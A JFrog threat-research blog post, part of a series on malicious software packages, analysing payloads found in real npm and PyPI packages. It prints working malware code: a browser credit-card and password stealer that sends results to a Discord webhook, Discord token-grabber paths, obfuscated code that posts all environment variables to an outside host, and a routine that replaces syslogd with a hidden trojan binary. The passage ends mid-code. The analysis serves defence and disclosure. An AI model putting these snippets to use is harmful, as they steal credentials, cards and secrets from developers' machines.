                      href="https://jfrog.com/rlm/"
                    >
                      Release Lifecycle Management                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                </ul>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                            <div class="pb-3">
                                                                      <div class="label black bold">DevSecOps</div>
                                                                    </div>
              <ul class="sub-links">
                                  <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/blog/agentic-software-supply-chain-security-ai-assisted-curation-remediation/"
                    >
                      <span class="new">Agentic Remediation</span>                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/xray/"
                    >
                      Holistic Software Supply Chain Security                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/curation/"
                    >
                      Curate Open-Source Packages                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/sast/"
                    >
                      Source Code Scanning (SAST)                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/xray/sca-scan/"
                    >
                      Software Composition Analysis (SCA)                       <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/xray/secrets-detection-source-binaries/"
                    >
                      Secrets Detection                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/xray/iac-security-check/"
                    >
                      Infrastructure as Code (IaC) Security                       <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                </ul>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                            <div class="pb-3">
                                                                      <div class="label black bold">Device/IoT</div>
                                                                    </div>
              <ul class="sub-links">
                                  <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/connect/"
                    >
                      Connected Device Management                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                </ul>
                        </li>
                        </ul>
    </li>
      <li class="mobile-main-nav-sub-menu-col-item solution-column">
              <div class="column-label">Platform Ecosystem                            </div>
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/jfrog-and-servicenow/"
                  class=""
                                  >
                                                                        <div class="label green"><span class='new'>ServiceNow</span></div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/jfrog-and-github/"
                  class=""
                                  >
                                                                        <div class="label green"><span class='new'>GitHub</span></div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="/jfrog-and-nvidia/"
                  class=""
                                  >
                                                                        <div class="label green"><span class='new'>NVIDIA</span></div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/integrations/docker-registry/"
                  class=""
                                  >
                                                                        <div class="label green">Docker</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/integrations/maven-repository/"
                  class=""
                                  >
                                                                        <div class="label green">Maven</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/integrations/"
                  class=""
                                  >
                                                                        <div class="label green">See all integrations</div>
                                                                    </a>
                        </li>
                        </ul>
    </li>
      <li class="mobile-main-nav-sub-menu-col-item solution-column">
              <div class="column-label">Industry                            </div>
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/industry/financial-services/"
                  class=""
                                  >
                                                                        <div class="label green">Financial Services</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/industry/public-sector/"
                  class=""
                                  >
                                                                        <div class="label green">Public Sector</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/industry/technology-and-software/"
                  class=""
                                  >
                                                                        <div class="label green"><span>Technology</span></div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/healthcare-services/"
                  class=""
                                  >
                                                                        <div class="label green">Healthcare</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/gaming/"
                  class=""
                                  >
                                                                        <div class="label green">Gaming</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/automotive-services/"
                  class=""
                                  >
                                                                        <div class="label green">Automotive</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/solutions/enterprise"
                  class=""
                                  >
                                                                        <div class="label green">Enterprise</div>
                                                                    </a>
                        </li>
                        </ul>
    </li>
      <li class="mobile-main-nav-sub-menu-col-item solution-column">
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
              </ul>
    </li>
  </ul>
</div>
          </li>
      <li class="mobile-nav-main-item goToURL">
              <a
          href="https://jfrog.com/pricing/"
          class="label-wrapper d-flex justify-content-between align-items-center no-sub-menu"
                  >
          <span class="label">Pricing</span>
        </a>
          </li>
      <li class="mobile-nav-main-item showMobileSubMenu">
              <div class="label-wrapper d-flex justify-content-between align-items-center has-sub-menu">
          <span class="label mobile-menu-item-title">Developers</span>
          <i class="fa fa-chevron-down green" aria-hidden="true"></i>
        </div>
        <div class="mobile-nav-main-sub-menu mobile-nav-main-sub-menu-87154" >
  

<ul class="mobile-main-nav-sub-menu-cols-list">
      <li class="mobile-main-nav-sub-menu-col-item ">
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/community/"
                  class=""
                                  >
                                                                        <div class="label green">Community</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/help/"
                  class=""
                  rel="noopener noreferrer" target="_blank"                >
                                                                        <div class="label green">Documentation</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/integration/"
                  class=""
                                  >
                                                                        <div class="label green">Integrations</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/help/r/jfrog-applications-and-cli-documentation/jfrog-cli"
                  class=""
                  rel="noopener noreferrer" target="_blank"                >
                                                                        <div class="label green">Applications</div>
                                                                    </a>
                        </li>
                        </ul>
    </li>
      <li class="mobile-main-nav-sub-menu-col-item ">
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
              </ul>
    </li>
  </ul>
</div>
          </li>
      <li class="mobile-nav-main-item showMobileSubMenu">
              <div class="label-wrapper d-flex justify-content-between align-items-center has-sub-menu">
          <span class="label mobile-menu-item-title">Resources</span>
          <i class="fa fa-chevron-down green" aria-hidden="true"></i>
        </div>
        <div class="mobile-nav-main-sub-menu mobile-nav-main-sub-menu-2468" >
  

<ul class="mobile-main-nav-sub-menu-cols-list">
      <li class="mobile-main-nav-sub-menu-col-item ">
              <div class="column-label">Learning & Guides                            </div>
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/help/"
                  class=""
                                  >
                                                                        <div class="label green">JFrog Help Center</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/demo-center/"
                  class=""
                                  >
                                                                        <div class="label green">Demo Center</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://research.jfrog.com/"
                  class=""
                  rel="noopener noreferrer" target="_blank"                >
                                                                        <div class="label green">Security Research</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://academy.jfrog.com/"
                  class=""
                                  >
                                                                        <div class="label green">JFrog Academy</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/about/events/"
                  class=""
                                  >
                                                                        <div class="label green">Events</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/webinar/"
                  class=""
                                  >
                                                                        <div class="label green">Webinars & Workshops</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/devops-consulting-services/"
                  class=""
                                  >
                                                                        <div class="label green">DevOps Consulting Services</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/certification/"
                  class=""
                                  >
                                                                        <div class="label green">JFrog Certifications</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/learn/"
                  class=""
                                  >
                                                                        <div class="label green">Software Supply Chain Topics</div>
                                                                    </a>
                        </li>
                        </ul>
    </li>
      <li class="mobile-main-nav-sub-menu-col-item ">
              <div class="column-label">Collateral                            </div>
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/resource-center/"
                  class=""
                                  >
                                                                        <div class="label green">Resource Center</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/blog/"
                  class=""
                                  >
                                                                        <div class="label green">JFrog Blog</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/about/customers/"
                  class=""
                                  >
                                                                        <div class="label green">Customer Stories</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/software-supply-chain-state-of-union/"
                  class=""
                                  >
                                                                        <div class="label green">State of the Union Report</div>
                                                                    </a>
                        </li>
                        </ul>
    </li>
      <li class="mobile-main-nav-sub-menu-col-item ">
              <div class="column-label">Customer Zone                            </div>
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/support/"
                  class=""
                                  >
                                                                        <div class="label green">Support</div>
                                      <div class="description">Customer support, tickets and community</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/customer-zone/"
                  class=""
                                  >
                                                                        <div class="label green">Manage & Troubleshoot</div>
                                      <div class="description">Renew, retrieve licenses, legal and more</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://my.jfrog.com/login/"
                  class=""
                  rel="noopener noreferrer" target="_blank"                >
                                                                        <div class="label green">MyJFrog</div>
                                      <div class="description">Cloud customer portal</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://status.jfrog.io/"
                  class=""
                  rel="noopener noreferrer" target="_blank"                >
                                                                        <div class="label green">Cloud Status</div>
                                      <div class="description">Service status & event subscription</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/trust/"
                  class=""
                                  >
                                                                        <div class="label green">JFrog Trust</div>
                                      <div class="description">How we protect you & your data</div>
                                                                    </a>
                        </li>
                        </ul>
    </li>
      <li class="mobile-main-nav-sub-menu-col-item ">
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
              </ul>
    </li>
  </ul>
</div>
          </li>
      <li class="mobile-nav-main-item showMobileSubMenu">
              <div class="label-wrapper d-flex justify-content-between align-items-center has-sub-menu">
          <span class="label mobile-menu-item-title">Partners</span>
          <i class="fa fa-chevron-down green" aria-hidden="true"></i>
        </div>
        <div class="mobile-nav-main-sub-menu mobile-nav-main-sub-menu-97430" >
  

<ul class="mobile-main-nav-sub-menu-cols-list">
      <li class="mobile-main-nav-sub-menu-col-item ">
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/partners/"
                  class=""
                                  >
                                                                        <div class="label green">Discover Our Partner Ecosystem</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://partnerfinder.jfrog.com/"
                  class=""
                  rel="noopener noreferrer" target="_blank"                >
                                                                        <div class="label green">Find a JFrog Partner</div>
                                                                    </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/integrations/"
                  class=""
                                  >
                                                                        <div class="label green">Explore Partner Integrations</div>
                                                                    </a>
                        </li>
                        </ul>
    </li>
      <li class="mobile-main-nav-sub-menu-col-item ">
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
              </ul>
    </li>
  </ul>
</div>
          </li>
    </ul>

</div>
</div>

              </div>
              <div class="body-black-overlay d-lg-none"></div>
          </nav>
    </div>
</header>
        <div>
          
<div  class="container post-content mt-5" data-table="true">
  <div class="row justify-content-between">
    <div class="col-lg-8">
              
    
<div class="back-button">
	<a href="/blog/" class="btn btn-minimal-black pl-0">Blog Home</a>
</div>

    <article class="post-102877 post type-post status-publish format-standard has-post-thumbnail hentry category-company category-community category-xray tag-malicious-package-detection tag-payloads tag-security-research">
                <header>
            <h1 class="entry-title text-left">Common Payloads Attackers Plant in Malicious Software Packages</h1>
                            <p class="subtitle text-left"> Malicious Software Packages Series Part 3 of 4</p>			
<div class="entry-meta">
  <div class="d-sm-flex justify-content-between blog-meta">
        <div class="author-div d-flex flex-column justify-content-center blog-post-date">
      <div class="author-flex">
        <div class="author-img-container mr-2"><img class="author-img pt-0 pb-1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Jonathan Sar Shalom" title="Jonathan Sar Shalom" data-lazy-src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/01125434/Johnathan-Sar-Shalom-1.png" /><noscript><img class="author-img pt-0 pb-1" src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/01125434/Johnathan-Sar-Shalom-1.png" alt="Jonathan Sar Shalom" title="Jonathan Sar Shalom" /></noscript></div>      </div>

      <p class="green m-0">
        By
        
              <span class="post-block">
                <span class="post-author"><a href="https://jfrog.com/blog-author/jonathan-sar-shalom/">Jonathan Sar Shalom, <span class="author_title"> JFrog Director of Threat Research</span></a></span>
                                </span>
            <span class="post-time"><time class="updated" datetime="2022-11-14T18:52:13+00:00">November 14, 2022</time></span>
      
      </p>

                <p>
            <span class="post-reading-time">
                <i class="fa fa-clock-o"></i>
                <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 9</span> <span class="rt-label rt-postfix">min read</span></span>            </span>
        </p>
            </div>
    <div class="justify-content-center share-icons">
        <div class="share_buttons">
  <p>
    <span>SHARE:</span>
  </p>
  <div class='icon social'>
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjfrog.com%2Fblog%2Fmalware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples%2F" target="_blank">
      <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
  </div>
  <div class='icon social li'>
    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fjfrog.com%2Fblog%2Fmalware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples%2F&title=Common+Payloads+Attackers+Plant+in+Malicious+Software+Packages"
       target="_blank">
      <i class="fa fa-linkedin" aria-hidden="true"></i>
    </a>
  </div>

  
<div class='icon tw social'>
  <a href="https://twitter.com/intent/tweet?text=Common+Payloads+Attackers+Plant+in+Malicious+Software+Packages%0ahttps%3A%2F%2Fjfrog.com%2Fblog%2Fmalware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples%2F&via=jfrog" target="_blank">
    <svg class="w-100" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227" fill="#000000">
      <path
        d="M714.163 519.284 1160.89 0h-105.86L667.137 450.887 357.328 0H0l468.492 681.821L0 1226.37h105.866l409.625-476.152 327.181 476.152H1200L714.137 519.284h.026ZM569.165 687.828l-47.468-67.894-377.686-540.24h162.604l304.797 435.991 47.468 67.894 396.2 566.721H892.476L569.165 687.854v-.026Z"/>
    </svg>
  </a>
</div>

</div>
    </div>
  </div>
  </div>
        </header>
        <div class="entry-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-102878" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20863%20300'%3E%3C/svg%3E" alt="" width="863" height="300" data-lazy-src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/14170231/Part-3-of-4_Malicious-Packages-Series_863x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-102878" src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/14170231/Part-3-of-4_Malicious-Packages-Series_863x300.jpg" alt="" width="863" height="300" /></noscript></p>
<p><i><span style="font-weight: 400">In this third post in our series on Malicious Software Packages, we’ll focus on the aftermath of a successful attack and how the attacker executes payloads to serve their needs through various real-life scenarios.</span></i></p>
<p><i><span style="font-weight: 400">Before we start, let’s review a few</span></i><i><span style="font-weight: 400"> highlights from the </span></i><a href="https://jfrog.com/blog/five-examples-of-infection-methods-attackers-use-to-spread-malicious-packages/"><i><span style="font-weight: 400">second post </span></i></a><i><span style="font-weight: 400">you might&#8217;ve missed:</span></i><i></i></p>
<ul>
<li><i><span style="font-weight: 400">There are common types of infection methods attackers use to spread malicious packages—we&#8217;ve mentioned five of them.</span></i></li>
<li><i><span style="font-weight: 400">The infection methods include typosquatting, masquerading, trojan packages, dependency confusion , or namesquatting, and software package hijacking.</span></i></li>
<li><i><span style="font-weight: 400">JFrog’s security researchers illustrated various infection methods discovered in malicious packages—they analyzed and quickly disclosed them to the DevOps community.</span></i><i></i></li>
</ul>
<p><i><span style="font-weight: 400">Now, let’s get to blog three in the series</span></i>.</p>
<p><span style="font-weight: 400">After a successful attack or infection with a malicious package, an attacker would usually like to execute a payload that&#8217;ll serve their needs. Most of the common payload types attackers use in malicious packages take advantage of the high distribution of the packages. Although in targeted supply chain attacks a unique payload might be used, usually opportunistic attackers will simply try to utilize, harm, or steal as many resources as possible. In the following examples, we&#8217;ll demonstrate this type of malicious payloads and their purpose.</span></p>
<h2>Examples of common payloads attackers use in malicious packages</h2>
<p><span style="font-weight: 400">Here are five real-life scenarios of menacing payloads attackers plant in malicious packages.</span></p>
<ul>
<li><a href="#Browser-saved-sensitive-data-stealers">Payload Scenario 1: Browser-saved sensitive data stealers</a></li>
<li><a href="#The-Discord-token-stealing-payload">Payload Scenario 2: The Discord token stealing payload</a></li>
<li><a href="#Environment-variables-stealer">Payload Scenario 3: Environment variables stealer</a></li>
<li><a href="#The-connectback-shell">Payload Scenario 4: The connectback shell</a></li>
<li><a href="#The-cryptominer-payload">Payload Scenario 5: The cryptominer payload</a></li>
</ul>
<h3 id="Browser-saved-sensitive-data-stealers">Payload Scenario 1: Browser-saved sensitive data stealers</h3>
<p><span style="font-weight: 400">The first payload we analyze is a browser data stealer. This payload steals credit card and passwords from the “Autocomplete” feature in modern browsers. For autocomplete to work, modern browsers save previously typed user information in their databases, such as addresses, passwords, and credit card information. While keeping information is convenient for the user, it is a prime target for malicious software.</span></p>
<p><img decoding="async" class="alignnone wp-image-102895" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20164'%3E%3C/svg%3E" alt="" width="441" height="164" data-lazy-src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/14175506/unnamed.png" /><noscript><img decoding="async" class="alignnone wp-image-102895" src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/14175506/unnamed.png" alt="" width="441" height="164" /></noscript></p>
<p><img decoding="async" class="alignnone wp-image-102896" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20325'%3E%3C/svg%3E" alt="" width="443" height="325" data-lazy-src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/14175522/unnamed-1.png" /><noscript><img decoding="async" class="alignnone wp-image-102896" src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/14175522/unnamed-1.png" alt="" width="443" height="325" /></noscript></p>
<p><span style="font-weight: 400">In the code snippet below, we can see the payload code of a malicious package called <code>noblesse</code> found by </span><a href="https://jfrog.com/blog/malicious-pypi-packages-stealing-credit-cards-injecting-code/"><span style="font-weight: 400">JFrog Security researchers in July 2021</span></a><span style="font-weight: 400">. The malware tries to steal credit card information from the Chrome browser by connecting to its internal database and querying for credit card information.</span></p>
<pre class="language-python"><code> def cs():
    master_key = master()
    login_db = os.environ['USERPROFILE'] + os.sep + \
        r'AppData\Local\Google\Chrome\User Data\default\Web Data'
    shutil.copy2(login_db,
                 "CCvault.db")
    conn = sqlite3.connect("CCvault.db")
    cursor = conn.cursor()

    try:
        cursor.execute("SELECT * FROM credit_cards")
        for r in cursor.fetchall():
            username = r[1]
            encrypted_password = r[4]
            decrypted_password = dpw(
                encrypted_password, master_key)
            expire_mon = r[2]
            expire_year = r[3]
            hook.send(f"CARD-NAME: " + username + "\nNUMBER: " + decrypted_password + "\nEXPIRY M: " + str(expire_mon) + "\nEXPIRY Y: " + str(expire_year) + "\n" + "*" * 10 + "\n")
 </code></pre>
<p><span style="font-weight: 400">The results are uploaded to an attacker’s Discord Webhook (an easy way to get automated messages and data updates sent to a text channel on a private server).</span></p>
<p><span style="font-weight: 400">The same malicious package also tries to steal saved passwords from the Edge browser database:</span></p>
<pre class="language-python"><code> login_db = os.environ['USERPROFILE'] + os.sep + r'\AppData\Local\Microsoft\Edge\User Data\Profile 1\Login Data'
...
cursor.execute("SELECT action_url, username_value, password_value FROM logins")
decrypted_password = dpw(encrypted_password, master_key)
if username != "" or decrypted_password != "":
	hook.send(f"URL: " + url + "\nUSER: " + username + "\nPASSWORD: " + decrypted_password + "\n" + "*" * 10 + "\n")</code></pre>
<p>&nbsp;</p>
<h3></h3>
<h3 id="The-Discord-token-stealing-payload">Payload Scenario 2: The Discord token stealing payload</h3>
<p><span style="font-weight: 400">The Discord token stealing payload tries to steal a user’s Discord token, which we mentioned in the</span><span style="font-weight: 400"> </span><span style="font-weight: 400"><a href="https://jfrog.com/blog/five-examples-of-infection-methods-attackers-use-to-spread-malicious-packages/">previous blog</a> in this series</span><span style="font-weight: 400">.</span><span style="font-weight: 400"> Attackers use these stolen Discord tokens to log into the victim’s Discord account, which can also be used as a proxy for another future attack. The attacker can also use the hacked Discord account to spread malware to other Discord users that trust the hacked account, or when the attacker is lucky enough to come across a premium account, they can sell it and profit from.</span></p>
<p><span style="font-weight: 400">Here&#8217;s an example from the same malicious package <code>noblesse</code> that we already analyzed, in which its payload not only steals a browser&#8217;s sensitive data, but also steals Discord tokens. </span><span style="font-weight: 400">The payload stealing the tokens is base</span><span style="font-weight: 400">d on the infamous </span><a href="https://pastebin.com/0q0Fk0Ej" target="_blank" rel="noopener"><span style="font-weight: 400">dTGPG</span></a><span style="font-weight: 400"> (Discord Token Grabber Payload Generator) payload. This is a generator tool that was never released publicly, but the payloads (the individualized token grabbers) are shared publicly, and some examples were also uploaded to </span><a href="https://github.com/wodxgod/Discord-Token-Grabber" target="_blank" rel="noopener"><span style="font-weight: 400">Github</span></a><span style="font-weight: 400">. The Discord auth token stealer code is extremely simple— it iterates a hardcoded set of paths:</span></p>
<pre class="language-python"><code>local = os.getenv('LOCALAPPDATA')
roaming = os.getenv('APPDATA')

paths = {
    'Discord': roaming + '\\Discord',
    'Discord Canary': roaming + '\\discordcanary',
    'Discord PTB': roaming + '\\discordptb',
    'Google Chrome': local + '\\Google\\Chrome\\User Data\\Default',
    'Opera': roaming + '\\Opera Software\\Opera Stable',
    'Brave': local + '\\BraveSoftware\\Brave-Browser\\User Data\\Default',
    'Yandex': local + '\\Yandex\\YandexBrowser\\User Data\\Default'
}</code></pre>
<p><span style="font-weight: 400">The payload reads all .log and .ldb files under these paths, looks for Discord authentication tokens and uploads them to Discord via a Webhook.</span></p>
<h3 id="Environment-variables-stealer">Payload Scenario 3: Environment variables stealer</h3>
<p><span style="font-weight: 400">It&#8217;s very interesting and useful for a payload to steal information stored in environment variables. JFrog Security researchers </span><a href="https://jfrog.com/blog/malicious-npm-packages-are-after-your-discord-tokens-17-new-packages-disclosed/"><span style="font-weight: 400">disclosed</span></a><span style="font-weight: 400"> 11 malicious packages that performed environment variable theft in December 2021. A </span><a href="https://jfrog.com/blog/five-examples-of-infection-methods-attackers-use-to-spread-malicious-packages/"><span style="font-weight: 400">typosquatting attack</span></a><span style="font-weight: 400"> spreads most of them. These packages don&#8217;t contain any legitimate functionality, but rather contain a small snippet of malicious code, which is possible to understand even when obfuscated:</span></p>
<pre class="language-javascript"><code> function a0_0x2c5d(_0x3c5edd, _0x43388a) {
    const _0x5bc4a6 = a0_0x5bc4();
    return a0_0x2c5d = function(_0x2c5dfc, _0x1206df) {
        _0x2c5dfc = _0x2c5dfc - 0x1bd;
        let _0x2f5ef7 = _0x5bc4a6[_0x2c5dfc];
        return _0x2f5ef7;
    }, a0_0x2c5d(_0x3c5edd, _0x43388a);
}
req = http['request']({
    'host': ["a5eb7b362adc824ed7d98433d8eae80a", 'm', 'pipedream', "net"]["join"]('.'),
    'path': '/' + (process["env"]["npm_package_name"] || ''),
    'method': "POST"
}), req["write"](Buffer["from"](JSON["stringify"](process['env']))["toString"]("base64")), req["end"]();
 </code></pre>
<p><span style="font-weight: 400">The malware simply gathers all of the victim processes’ environment variables and POSTs them (as BASE64-encoded strings) to a5eb7b362adc824ed7d98433d8eae80a.m.pipedream.net. </span></p>
<p><span style="font-weight: 400">This is a dangerous payload since environment variables are a prime location for keeping secrets that need to be used by the runtime (as they are safer than keeping the secrets in cleartext storage, or passing the secrets via command-line variables).</span></p>
<p><span style="font-weight: 400">For example, the AWS CLI supports getting the AWS secret access key via an environment variable:</span></p>
<pre class="language-bash"><code> $ export AWS_ACCESS_KEY_ID=AKIAIOSFODNN7EXAMPLE
$ export AWS_SECRET_ACCESS_KEY=wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
$ export AWS_DEFAULT_REGION=us-west-2 </code></pre>
<p><span style="font-weight: 400">The types of machines targeted by these malicious packages, namely developer and CI/CD machines, are very likely to contain such secrets and access keys in the user’s environment.</span></p>
<h3 id="The-connectback-shell">Payload Scenario 4: The connectback shell</h3>
<p><span style="font-weight: 400">The purpose of the connectback shell payload is to receive remote commands for execution on the victim’s machine. </span></p>
<p><span style="font-weight: 400">In this payload, there are three steps:</span></p>
<ol>
<li><span style="font-weight: 400">Connecting back to the attacker’s server</span></li>
<li><span style="font-weight: 400">Receiving commands to execute</span></li>
<li><span style="font-weight: 400">Sending back the execution results to the server</span></li>
</ol>
<p><span style="font-weight: 400">JFrog Security researchers </span><a href="https://jfrog.com/blog/jfrog-discloses-3-remote-access-trojans-in-pypi/"><span style="font-weight: 400">detected and disclosed</span></a><span style="font-weight: 400"> two malicious packages that used a connectback shell payload in February 2022. These two packages masquerade as trojan packages that “hide processes for Python in Linux” through their <code>hide_process</code> main API, but install a connectback shell aimed exclusively at </span><b>Linux</b><span style="font-weight: 400"> target machines.</span></p>
<p><span style="font-weight: 400">When the <code>hide_process</code> </span><span style="font-weight: 400">API is called, the Python code calls the function <code>release_elf</code> </span><span style="font-weight: 400">which </span><span style="font-weight: 400">replaces the  file<code>/usr/sbin/syslogd</code> </span><span style="font-weight: 400">with an embedded ELF trojan binary:</span></p>
<pre class="language-python"><code>elf_base32 = b"P5CUYRQCAEAQAAAAAAAAAAAAAABAAPQA..."
elf_path = "/usr/sbin/syslogd"
 
def release_elf(data,elf_path):
	try:
    	elf_data = base64.b32decode(data)
    	if os.path.exists(elf_path):
        	os.remove(elf_path)
    	with open(elf_path,"wb")as f:
        	f.write(elf_data)
    	os.system("chown --reference=/usr/sbin/sysctl "+elf_path)
    	os.system("chmod --reference=/usr/sbin/sysctl "+elf_path)
    	os.system("touch -r /usr/sbin/sysctl "+elf_path)
    	...
 
